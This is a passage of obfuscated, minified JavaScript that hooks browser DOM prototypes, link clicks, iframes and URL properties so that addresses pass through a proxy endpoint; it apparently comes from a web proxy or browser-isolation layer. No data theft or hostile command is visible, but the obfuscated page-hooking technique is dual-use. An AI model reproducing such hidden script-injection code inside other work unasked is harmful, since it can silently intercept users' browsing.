PN=x9['A'][KD(0x88d)](Po)[KD(0x82c)][KD(0x88d)][KD(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)?(0x0,x0['sH'])(PN)[KD(0x681)]:PN;}}),vX(Po,Y0(0xc3f),Y0(0xe1b),function(){const Kj=Y0;this[Kj(0x587)]=!0x0;for(var PC=arguments[Kj(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][Kj(0x88d)](Po)[Kj(0xfdb)][Kj(0xe95)](this,...PB);}),vX(Po,Y0(0xc3f),Y0(0x336),function(){const Kc=Y0;this[Kc(0x400)]=!0x0;for(var PC=arguments[Kc(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][Kc(0x88d)](Po)[Kc(0x5f6)][Kc(0xe95)](this,...PB);}),vX(Po,Y0(0xad2),Y0(0x82a),function(PC,PB,PO){const KZ=Y0;var PN,PV;null!==(PN=this[KZ(0x481)])&&void 0x0!==PN||(this[KZ(0x481)]=[]);const D0=null!==(PV=this[KZ(0x481)][KZ(0xb8c)](vf(PC,PB,PO)))&&void 0x0!==PV?PV:((()=>{const KU=KZ,D1={'eventName':PC,'callback':PB,'options':PO,'triggerCount':0x0,'func':function(D2){const Ki=a2v;this[Ki(0x481)]=this[Ki(0x481)][Ki(0xf20)](Dx=>{const Ky=Ki;var Dv;return!(Ky(0xe7a)!=typeof Dx[Ky(0x561)]&&null!==(Dv=Dx[Ky(0x561)])&&void 0x0!==Dv&&null!==(Dv=Dv[Ky(0xbf1)])&&void 0x0!==Dv&&Dv[Ky(0xf60)]);});try{for(var D3=arguments[Ki(0xab8)],D4=new Array(D3>0x1?D3-0x1:0x0),D5=0x1;D5<D3;D5++)D4[D5-0x1]=arguments[D5];D1[Ki(0xb65)][Ki(0x84d)]?D1[Ki(0xb65)][Ki(0x84d)][Ki(0xe95)](D1[Ki(0xb65)],D2,...D4):D1[Ki(0xb65)][Ki(0xe95)](this,D2,...D4);}catch(Dx){console[Ki(0xb07)](Dx);}const D6=++D1[Ki(0x25e)];let D7=!0x1;if((D2[Ki(0x400)]||D2[Ki(0x587)]&&this[Ki(0x481)][Ki(0x254)](Dv=>Dv[Ki(0x25e)]===D6)||this instanceof Po[Ki(0x234)]&&this[Ki(0x481)][Ki(0x254)](Dv=>Dv[Ki(0x25e)]===D6))&&(D7=!0x0),D7&&!D2[Ki(0x8ce)]){let Dv=D2[Ki(0x247)];for(;Dv instanceof Po[Ki(0xc65)]&&'a'!==(null===(D8=Dv)||void 0x0===D8||null===(D8=D8[Ki(0x6bc)])||void 0x0===D8?void 0x0:D8[Ki(0xbaa)]());){var D8;Dv=Dv[Ki(0xd57)];}if(Dv){var D9;const DP=x9['A'][Ki(0x88d)](Po)[Ki(0xa29)][Ki(0xe95)](Dv,Ki(0x516)+(0x0,xD['md'])(Ki(0x101b)));if(DP)try{Po[Ki(0xb1a)](DP);}catch(DZ){}let DD=x9['A'][Ki(0x88d)](Po)[Ki(0xa29)][Ki(0xe95)](Dv,Ki(0x575));if(Ki(0x48f)!=typeof DD||DD[Ki(0x833)](Ki(0x6bf)))return;const Dj=null===(D9=vM(Po))||void 0x0===D9?void 0x0:D9[Ki(0x3e3)];if((0x0,x0['EW'])(DD)){const Di=(0x0,x0['sH'])(DD)[Ki(0x681)];DD=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':Di,'kind':x0['MN'][Ki(0x937)],'baseUrl':x9['A'][Ki(0x88d)](Po)[Ki(0x1e4)][Ki(0x88d)][Ki(0x436)](Po[Ki(0xf01)]),'endpoint':x1['A'][Ki(0x5c2)],'extra':{'sourceFrameOrigin':Dj}});}let Dc=x9['A'][Ki(0x88d)](Po)[Ki(0xa29)][Ki(0xe95)](Dv,Ki(0xe1a));if(Dc=vg(PG,Dc,x9['A'][Ki(0x88d)](Po)[Ki(0x1e4)][Ki(0x88d)][Ki(0x436)](Po[Ki(0xf01)])),D2[Ki(0x87e)](),DD){if('#'===DD){const DU=(0x0,x0['sH'])(window[Ki(0xef9)][Ki(0x575)])[Ki(0x681)];DD=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':DU+'#','kind':x0['MN'][Ki(0x937)],'baseUrl':x9['A'][Ki(0x88d)](Po)[Ki(0x1e4)][Ki(0x88d)][Ki(0x436)](Po[Ki(0xf01)]),'endpoint':x1['A'][Ki(0x5c2)],'extra':{'sourceFrameOrigin':Dj}});}let Dy=Po;for(;xA(Dy,Ki(0x42c),Ki(0x5e2),{'url':DD,'windowFeatures':Dc?Ki(0xa71)[Ki(0x97b)](Dc):void 0x0,'name':Po[Ki(0x96d)]}),Dy!==Po[Ki(0x4c0)];)Dy=Dy[Ki(0x6f0)][Ki(0xc62)];}}}Ki(0xe7a)!=typeof PO&&null!=PO&&PO[Ki(0x5b6)]&&(this[Ki(0x481)]=this[Ki(0x481)][Ki(0xf20)](Dw=>Dw!==D1));}};return this[KU(0x481)][KU(0xfe1)](D1),D1;})());return x9['A'][KZ(0x88d)](Po)[KZ(0xd3d)][KZ(0xe95)](this,PC,D0[KZ(0x806)],PO);},function(PC,PB){const Kw=Y0;return Kw(0x5e2)===PC;}),vX(Po,Y0(0xad2),Y0(0xaf0),function(PC,PB,PO){const Ku=Y0;var PN;const PV=null!==(PN=this[Ku(0x481)])&&void 0x0!==PN?PN:[],D0=PV[Ku(0xb52)](vf(PC,PB,PO));if(-0x1!==D0){const [D1]=PV[Ku(0x5ef)](D0,0x1);return x9['A'][Ku(0x88d)](Po)[Ku(0xce5)][Ku(0xe95)](this,PC,D1[Ku(0x806)],PO);}return x9['A'][Ku(0x88d)](Po)[Ku(0xce5)][Ku(0xe95)](this,PC,PB,PO);},PC=>Y0(0x5e2)===PC),vz(Po,Y0(0x54b),Y0(0xe1a),{'get':function(){const Kg=Y0;for(var PC=arguments[Kg(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Kg(0x88d)](Po)[Kg(0x3c0)][Kg(0x88d)][Kg(0xe95)](this,...PB);return PN?vs(PN):PN;},'set':function(PC){const Ks=Y0;if(!PC)return x9['A'][Ks(0x88d)](Po)[Ks(0x3c0)][Ks(0x1060)][Ks(0xe95)](this,PC);for(var PB=arguments[Ks(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Ks(0x88d)](Po)[Ks(0x3c0)][Ks(0x1060)][Ks(0xe95)](this,vg(PG,PC,x9['A'][Ks(0x88d)](Po)[Ks(0x1e4)][Ks(0x88d)][Ks(0x436)](Po[Ks(0xf01)])),...PO);}}),vz(Po,Y0(0x54b),Y0(0x575),{'get':function(){const KW=Y0;for(var PC=arguments[KW(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KW(0x88d)](Po)[KW(0x877)][KW(0x88d)][KW(0x436)](this,PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[KW(0x681)]),PN;},'set':function(PC){const KJ=Y0;try{PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][KJ(0x937)],'baseUrl':x9['A'][KJ(0x88d)](Po)[KJ(0x1e4)][KJ(0x88d)][KJ(0x436)](Po[KJ(0xf01)]),'endpoint':x1['A'][KJ(0x5c2)]});}catch(PV){x4['A'][KJ(0xe63)](KJ(0xfb7),PC);}for(var PB=arguments[KJ(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][KJ(0x88d)](Po)[KJ(0x877)][KJ(0x1060)][KJ(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0x54b),Y0(0x7e9),{'get':function(){const KE=Y0;let PC=x9['A'][KE(0x88d)](Po)[KE(0x877)][KE(0x88d)][KE(0x436)](this);(0x0,x0['EW'])(PC)&&(PC=(0x0,x0['sH'])(PC)[KE(0x681)]);try{return new URL(PC)[KE(0x7e9)];}catch(PV){for(var PB=arguments[KE(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];return x9['A'][KE(0x88d)](Po)[KE(0x1012)][KE(0x88d)][KE(0x436)](this,PO);}}}),vz(Po,Y0(0x54b),Y0(0xe93),{'get':function(){const Kp=Y0;let PC=x9['A'][Kp(0x88d)](Po)[Kp(0x877)][Kp(0x88d)][Kp(0x436)](this);(0x0,x0['EW'])(PC)&&(PC=(0x0,x0['sH'])(PC)[Kp(0x681)]);try{return new URL(PC)[Kp(0xe93)];}catch(PV){for(var PB=arguments[Kp(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];return x9['A'][Kp(0x88d)](Po)[Kp(0x23e)][Kp(0x88d)][Kp(0x436)](this,PO);}}}),vz(Po,Y0(0x54b),Y0(0x2cc),{'get':function(){const Km=Y0;for(var PC=arguments[Km(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Km(0x88d)](Po)[Km(0x877)][Km(0x88d)][Km(0x436)](this,PB);(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Km(0x681)]);try{return new URL(PN)[Km(0x2cc)];}catch(PV){return x9['A'][Km(0x88d)](Po)[Km(0xcdd)][Km(0x88d)][Km(0x436)](this,PB);}}}),vz(Po,Y0(0x54b),Y0(0x329),{'get':function(){const KH=Y0;for(var PC=arguments[KH(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KH(0x88d)](Po)[KH(0x877)][KH(0x88d)][KH(0x436)](this,PB);(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[KH(0x681)]);try{return new URL(PN)[KH(0x329)];}catch(PV){return x9['A'][KH(0x88d)](Po)[KH(0xaa6)][KH(0x88d)][KH(0x436)](this,PB);}}}),vz(Po,Y0(0x54b),Y0(0x607),{'get':function(){const KY=Y0;for(var PC=arguments[KY(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KY(0x88d)](Po)[KY(0x877)][KY(0x88d)][KY(0x436)](this,PB);(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[KY(0x681)]);try{return new URL(PN)[KY(0x607)];}catch(PV){return x9['A'][KY(0x88d)](Po)[KY(0x918)][KY(0x88d)][KY(0x436)](this,PB);}}}),vz(Po,Y0(0x54b),Y0(0xfcf),{'get':function(){const KK=Y0;for(var PC=arguments[KK(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KK(0x88d)](Po)[KK(0x877)][KK(0x88d)][KK(0x436)](this,PB);(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[KK(0x681)]);try{return new URL(PN)[KK(0xfcf)];}catch(PV){return x9['A'][KK(0x88d)](Po)[KK(0xfac)][KK(0x88d)][KK(0x436)](this,PB);}}}),vz(Po,Y0(0x54b),Y0(0x247),{'get':function(){const KS=Y0;for(var PC=arguments[KS(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KS(0x88d)](Po)[KS(0x29f)][KS(0x88d)][KS(0x436)](this,PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[KS(0x681)]),PN;},'set':function(PC){const Kl=Y0,PB=x9['A'][Kl(0x88d)](Po)[Kl(0xa29)][Kl(0xe95)](this,Kl(0x575));PB&&x9['A'][Kl(0x88d)](Po)[Kl(0xdf6)][Kl(0xe95)](this,Kl(0x575),(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PB,'kind':x0['MN'][Kl(0x937)],'baseUrl':x9['A'][Kl(0x88d)](Po)[Kl(0x1e4)][Kl(0x88d)][Kl(0x436)](Po[Kl(0xf01)]),'endpoint':x1['A'][Kl(0x5c2)]}));for(var PO=arguments[Kl(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return x9['A'][Kl(0x88d)](Po)[Kl(0x29f)][Kl(0x1060)][Kl(0xe95)](this,PC,...PN);}}),vz(Po,Y0(0x54b),Y0(0x3e3),{'get':function(){const Kr=Y0;for(var PC=arguments[Kr(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Kr(0x88d)](Po)[Kr(0x877)][Kr(0x88d)][Kr(0x436)](this,PB);return(0x0,x0['EW'])(PN)?new URL((0x0,x0['sH'])(PN)[Kr(0x681)])[Kr(0x3e3)]:x9['A'][Kr(0x88d)](Po)[Kr(0x4e3)][Kr(0x88d)][Kr(0x436)](this,PB);}}),vz(Po,Y0(0x54b),Y0(0xdd9),{'get':function(){const Kt=Y0;for(var PC=arguments[Kt(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Kt(0x88d)](Po)[Kt(0x5f0)][Kt(0x88d)][Kt(0x436)](this,PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Kt(0x681)]),PN;},'set':function(PC){const KR=Y0;(0x0,x0['EW'])(PC)||(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'baseUrl':x9['A'][KR(0x88d)](Po)[KR(0x1e4)][KR(0x88d)][KR(0x436)](Po[KR(0xf01)]),'endpoint':x1['A'][KR(0x5c2)]}));for(var PB=arguments[KR(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][KR(0x88d)](Po)[KR(0x5f0)][KR(0x1060)][KR(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0x54b),Y0(0x975),{'get':function(){const Ka=Y0;for(var PC=arguments[Ka(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Ka(0x88d)](Po)[Ka(0x877)][Ka(0x88d)][Ka(0x436)](this,PB);(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Ka(0x681)]);try{return new URL(PN)[Ka(0x975)];}catch(PV){return x9['A'][Ka(0x88d)](Po)[Ka(0x2e2)][Ka(0x88d)][Ka(0x436)](this,PB);}}}),vI(Po,Y0(0xc65),Y0(0x1e9),{'get':function(PC,PB){const KT=Y0;if(KT(0x48f)!=typeof PB)return PC[PB];const PO=PC[(0x0,xD['_'])(PB)?PB:(0x0,xD['md'])(xv(PB))];return KT(0xfed)==typeof PO?PO[KT(0x2c5)](PC):PO;},'set':function(PC,PB,PO){const Kf=Y0;return Kf(0x48f)!=typeof PB?(PC[PB]=PO,!0x0):(PC[(0x0,xD['md'])(xv(PB))]=PO,!0x0);},'ownKeys':function(PC){const Kk=Y0,PB=Po[Kk(0x354)][Kk(0xca0)](PC)[Kk(0x89d)](PO=>Kk(0x48f)==typeof PO&&(0x0,xD['_'])(PO)?xx((0x0,xD['ks'])(PO)):PO);return PB;},'getOwnPropertyDescriptor':function(PC,PB){const Kd=Y0;return Kd(0x48f)!=typeof PB||(0x0,xD['_'])(PB)||(PB=(0x0,xD['md'])(xv(PB))),Po[Kd(0x354)][Kd(0xc4e)](PC,PB);}},null),vz(Po,Y0(0xc65),Y0(0xf3c),{'get':function(){const KQ=Y0;for(var PC=arguments[KQ(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][KQ(0x88d)](Po)[KQ(0xf87)][KQ(0x88d)][KQ(0xe95)](this,...PB);return KQ(0xd38)===this[KQ(0x6bc)][KQ(0xbaa)]()?(0x0,vx['sR'])(PN):PN;},'set':function(PC){const KL=Y0;for(var PB=arguments[KL(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return KL(0xd38)===this[KL(0x6bc)][KL(0xbaa)]()?x9['A'][KL(0x88d)](Po)[KL(0xf87)][KL(0x1060)][KL(0xe95)](this,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PC}),...PO):x9['A'][KL(0x88d)](Po)[KL(0xf87)][KL(0x1060)][KL(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0xc65),Y0(0x917),{'get':function(){const KG=Y0;for(var PC=arguments[KG(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][KG(0x88d)](Po)[KG(0x724)][KG(0x88d)][KG(0xe95)](this,...PB);return(0x0,xD['_'])(PN)?(0x0,xD['xE'])(PN):PN;},'set':function(PC){const Ko=Y0;PC=(0x0,xD['_'])(PC)?PC:(0x0,xD['zp'])(PC);for(var PB=arguments[Ko(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Ko(0x88d)](Po)[Ko(0x724)][Ko(0x1060)][Ko(0xe95)](this,PC,...PO);}}),vI(Po,Y0(0xc65),Y0(0xd38),{'get':function(PC,PB){const Kh=Y0;if(Kh(0xd5b)===PB)return!0x0;const PO=PC[PB];return PO?Kh(0xfed)==typeof PO?PO[Kh(0x2c5)](PC):Kh(0x48f)==typeof PO?Kh(0x6d7)===PB?(0x0,vx['QS'])(PO):(0x0,vx['hB'])(PO):PO:PO;},'set':function(PC,PB,PO){const KX=Y0;KX(0x6d7)===PB?PO=(0x0,vx['Vd'])({'protectUrlContext':PG,'style':PO}):KX(0x48f)==typeof PO&&PO[KX(0x28e)](KX(0xb7a))&&(PO=(0x0,vx['oY'])({'protectUrlContext':PG,'value':PO}));const PN=PC[PB];if(PC[PB]=PO,PN!==PO){const PV=x9['A'][KX(0x88d)](Po)[KX(0xa29)][KX(0xe95)](this,KX(0xd38));if(PV){const D0=(0x0,vW['e'])(PV);PV!==D0&&x9['A'][KX(0x88d)](Po)[KX(0xdf6)][KX(0xe95)](this,KX(0xd38),D0);}}return!0x0;}},null),vz(Po,Y0(0xcce),Y0(0xb25),{'get':function(){const Kz=Y0;for(var PC=arguments[Kz(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][Kz(0x88d)](Po)[Kz(0x915)][Kz(0x88d)][Kz(0x436)](this,PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[Kz(0x681)]),PN;},'set':function(PC){const KI=Y0,PB=x9['A'][KI(0x88d)](Po)[KI(0xa29)][KI(0xe95)](this,KI(0x247));PC&&!(0x0,x0['EW'])(PC)&&(PC=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':KI(0x902)===PB?x0['MN'][KI(0x937)]:x0['MN'][KI(0x344)],'baseUrl':x9['A'][KI(0x88d)](Po)[KI(0x1e4)][KI(0x88d)][KI(0x436)](Po[KI(0xf01)]),'endpoint':x1['A'][KI(0x5c2)]}));for(var PO=arguments[KI(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];return x9['A'][KI(0x88d)](Po)[KI(0x915)][KI(0x1060)][KI(0xe95)](this,PC,...PN);}}),vz(Po,Y0(0xcce),Y0(0x247),{'get':function(){const KF=Y0;for(var PC=arguments[KF(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KF(0x88d)](Po)[KF(0x32b)][KF(0x88d)][KF(0x436)](this,PB);return(0x0,xD['_'])(PN)&&(PN=(0x0,xD['ks'])(PN)),PN;},'set':function(PC){const KA=Y0;[KA(0x902),KA(0xa43),KA(0xd34),KA(0x5d3)][KA(0x28e)](PC)||PC&&!(0x0,xD['_'])(PC)&&(PC=(0x0,xD['md'])(PC));for(var PB=arguments[KA(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][KA(0x88d)](Po)[KA(0x32b)][KA(0x1060)][KA(0xe95)](this,PC,...PO);}}),vz(Po,Y0(0xa5b),Y0(0x261),{'get':function(){const KM=Y0,PC=x9['A'][KM(0x88d)](Po)[KM(0xa29)][KM(0xe95)](this,KM(0x58e));for(var PB=arguments[KM(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];const PV=x9['A'][KM(0x88d)](Po)[KM(0x7cf)][KM(0x88d)][KM(0xe95)](this,...PO);return vA(Po,PV,PC)&&(PV[KM(0x4ae)]||(PV[KM(0x4ae)]=!0x0,xn(PV),v5(PV),xc[KM(0x51b)](PV)),vk(PV),vd(PG,PV)),x9['A'][KM(0x88d)](Po)[KM(0xd0c)][KM(0x88d)][KM(0xe95)](this,...PO);}}),vX(Po,Y0(0xaed),Y0(0xbeb),function(PC,PB){const Ke=Y0,PO=x9['A'][Ke(0x88d)](Po)[Ke(0xb84)][Ke(0xe95)](this,PC,PB);return Po[Ke(0x5d1)](PO);},function(PC,PB){const Kb=Y0;return!!Po[Kb(0x5d1)];}),vX(Po,Y0(0xaed),Y0(0x367),function(PC,PB,PO){const Kn=Y0;let PN=x9['A'][Kn(0x88d)](Po)[Kn(0xdc0)][Kn(0xe95)](this,PC,PB,PO);var PV;return PC&&0x9===PC[Kn(0x837)]&&(PN=x9['A'][Kn(0x88d)](Po)[Kn(0xb84)][Kn(0xe95)](this,PN),null!==(PV=PN[Kn(0xef9)])&&void 0x0!==PV&&null!==(PV=PV[Kn(0xd37)])&&void 0x0!==PV&&PV[0x0]&&(PN[Kn(0xef9)][Kn(0xd37)][0x0]=Po[Kn(0x477)][Kn(0x3e3)]),delete PN[Kn(0x477)],delete PN[Kn(0x481)],PN=x9['A'][Kn(0x88d)](Po)[Kn(0xdc0)][Kn(0xe95)](this,PN,PB,PO)),PN;}),vz(Po,Y0(0x502),Y0(0xfb9),{'get':function(){const Kq=Y0;for(var PC=arguments[Kq(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Kq(0x88d)](Po)[Kq(0x9a2)][Kq(0x88d)][Kq(0xe95)](this,...PB);return vr[Kq(0x88d)](Po,PN);}},function(){const KB=Y0;try{if((PO=>{const KC=a2v;try{if(null!=PO&&PO[KC(0xbda)])return!0x0;if(KC(0x48f)==typeof PO){var PN;if(PO[KC(0x833)](KC(0xf0f)))return!0x0;const PV=Po[KC(0xaed)][KC(0xbeb)](PO);if(null!=PV&&null!==(PN=PV[KC(0x78e)])&&void 0x0!==PN&&PN[KC(0x833)](KC(0xcc4)))return!0x0;if([KC(0xf14),KC(0xa97),KC(0x7a6)][KC(0x28e)](null==PV?void 0x0:PV[KC(0x78e)])&&void 0x0!==(null==PV?void 0x0:PV[KC(0x851)])&&void 0x0!==(null==PV?void 0x0:PV[KC(0xc42)])&&void 0x0!==(null==PV?void 0x0:PV[KC(0xdbd)]))return!0x0;}}catch(D0){}return!0x1;})(this[KB(0x474)]))return!0x1;if((0x0,x0['EW'])(Po[KB(0xef9)][KB(0x575)])){const PO=new URL((0x0,x0['sH'])(Po[KB(0xef9)][KB(0x575)])[KB(0x681)]);if(KB(0xdec)===PO[KB(0xe93)]&&/\/sodar\/.*.html/g[KB(0x9ff)](PO[KB(0x329)]))return!0x1;if(KB(0x1db)===PO[KB(0xe93)]&&KB(0x8c9)===PO[KB(0x329)])return!0x1;if(KB(0xe03)===PO[KB(0xe93)]&&PO[KB(0x329)][KB(0xea9)](KB(0xfd4)))return!0x1;if(KB(0x2c0)===PO[KB(0xe93)]&&KB(0x826)===PO[KB(0x329)])return!0x1;}const PC=((()=>{const KO=KB;try{return x9['A'][KO(0x88d)](Po)[KO(0x9a2)][KO(0x88d)][KO(0xe95)](this)[KO(0xef9)][KO(0x575)];}catch(PN){return null;}})());if((0x0,x0['EW'])(PC)){const PN=new URL((0x0,x0['sH'])(PC)[KB(0x681)]);if(KB(0x72b)===PN[KB(0xe93)]&&KB(0x357)===PN[KB(0x329)])return!0x1;}const PB=x9['A'][KB(0x88d)](Po)[KB(0x9a2)][KB(0x88d)][KB(0xe95)](this);return!(0x0,x0['Vp'])(PG)||PB!==Po[KB(0x4c0)];}catch(PV){return!0x0;}}),vz(Po,Y0(0xa5b),Y0(0xece),{'get':function(){const KN=Y0;for(var PC,PB=arguments[KN(0xab8)],PO=new Array(PB),PN=0x0;PN<PB;PN++)PO[PN]=arguments[PN];const PV=x9['A'][KN(0x88d)](Po)[KN(0x7cf)][KN(0x88d)][KN(0xe95)](this,...PO);if(!PV)return PV;const D0=x9['A'][KN(0x88d)](Po)[KN(0xa29)][KN(0xe95)](this,KN(0x58e));if(vA(Po,PV,D0)&&(PV[KN(0x4ae)]||(PV[KN(0x4ae)]=!0x0,xn(PV),v5(PV),xc[KN(0x51b)](PV)),vk(PV),vd(PG,PV)),KN(0x7b8)===(null===(PC=Po[KN(0x477)])||void 0x0===PC?void 0x0:PC[KN(0x3e3)]))return PV;if(vL(PV)){const D2=PV[KN(0xf01)][KN(0x26c)](KN(0x107d));for(let D3=0x0;D3<D2[KN(0xab8)];D3++){const D4=D2[D3];if(D4[KN(0xe5a)][KN(0x28e)](KN(0xa18))&&D4[KN(0xe5a)][KN(0x28e)](KN(0x7a8))&&D4[KN(0xe5a)][KN(0x28e)](KN(0xe92)))return PV;}}let D1=x9['A'][KN(0x88d)](Po)[KN(0xa4d)][KN(0x88d)][KN(0xe95)](this);if(D1=D1&&(0x0,xD['_'])(D1)?(0x0,xD['ks'])(D1):D1,KN(0x296)===D1)return PV;if((0x0,x0['EW'])(D0)){const D5=new URL((0x0,x0['sH'])(D0)[KN(0x681)]);if(D5[KN(0xe93)][KN(0xea9)](KN(0xc43))&&D5[KN(0x329)][KN(0x28e)](KN(0x703)))return PV;}return vr[KN(0x88d)](Po,PV);}}),vz(Po,Y0(0xa5b),Y0(0x96d),{'get':function(){const KV=Y0;for(var PC=arguments[KV(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][KV(0x88d)](Po)[KV(0xa4d)][KV(0x88d)][KV(0xe95)](this,...PB);return(0x0,xD['_'])(PN)&&(PN=(0x0,xD['ks'])(PN)),PN;},'set':function(PC){const S0=Y0;for(var PB=arguments[S0(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][S0(0x88d)](Po)[S0(0xa4d)][S0(0x1060)][S0(0xe95)](this,(0x0,xD['md'])(PC),...PO);}}),vz(Po,Y0(0xa5b),Y0(0x58e),{'get':function(){const S1=Y0;for(var PC=arguments[S1(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];let PN=x9['A'][S1(0x88d)](Po)[S1(0x471)][S1(0x88d)][S1(0xe95)](this,...PB);return(0x0,x0['EW'])(PN)&&(PN=(0x0,x0['sH'])(PN)[S1(0x681)]),PN;},'set':function(PC){const S2=Y0;for(var PB=arguments[S2(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return PC[S2(0x833)](S2(0x65c))?(PC=vY(PC,PG,Po),x9['A'][S2(0x88d)](Po)[S2(0x471)][S2(0x1060)][S2(0xe95)](this,PC,...PO)):x9['A'][S2(0x88d)](Po)[S2(0x471)][S2(0x1060)][S2(0xe95)](this,(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PC,'kind':x0['MN'][S2(0x344)],'baseUrl':x9['A'][S2(0x88d)](Po)[S2(0x1e4)][S2(0x88d)][S2(0x436)](Po[S2(0xf01)]),'endpoint':x1['A'][S2(0x5c2)]}),...PO);}}),vz(Po,Y0(0xa5b),Y0(0x5cc),{'get':function(){const S3=Y0;for(var PC=arguments[S3(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][S3(0x88d)](Po)[S3(0xba4)][S3(0x88d)][S3(0xe95)](this,...PB);},'set':function(PC){const S4=Y0;for(var PB=arguments[S4(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];const PV=x9['A'][S4(0x88d)](Po)[S4(0x7cf)][S4(0x88d)][S4(0xe95)](this,...PO);if(PV&&(xn(PV),v5(PV),xc[S4(0x51b)](PV)),!PC)return x9['A'][S4(0x88d)](Po)[S4(0xba4)][S4(0x1060)][S4(0xe95)](this,PC);PC=PC[S4(0x904)]();const D0=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':x1['A'][S4(0x5c2)]+S4(0x6de),'kind':x0['MN'][S4(0x8e8)],'baseUrl':x9['A'][S4(0x88d)](Po)[S4(0x1e4)][S4(0x88d)][S4(0x436)](Po[S4(0xf01)]),'endpoint':x1['A'][S4(0x5c2)]});return PC=PC[S4(0x28e)](D0)?vm({'_window':Po,'protectUrlContext':PG,'html':PC}):S4(0xf49)[S4(0x97b)](vw,S4(0x3e1))[S4(0x97b)](D0,S4(0x1027))[S4(0x97b)]((0x0,vu['x'])()['id'],S4(0xacb))+vm({'_window':Po,'protectUrlContext':PG,'html':PC}),x9['A'][S4(0x88d)](Po)[S4(0xba4)][S4(0x1060)][S4(0xe95)](this,PC);}}),vz(Po,Y0(0x700),Y0(0xe1a),{'get':function(){const S5=Y0;for(var 